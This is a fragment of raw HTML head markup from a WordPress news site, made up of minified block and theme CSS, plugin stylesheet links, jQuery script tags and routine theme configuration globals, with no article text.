.blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-rss-inline-css' type='text/css'>
ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/rss/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dainikhindmitra.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dainikhindmitra.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dainikhindmitra.com/wp-content/themes/newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dainikhindmitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dainikhindmitra.com/wp-json/wp/v2/posts/98661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dainikhindmitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dainikhindmitra.com/?p=98661' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e8395ef4e2","wpRestUrl":"https:\/\/dainikhindmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dainikhindmitra.com\/wp-admin\/","wpRestNonce":"e8395ef4e2","wpRestUrl":"https:\/\/dainikhindmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
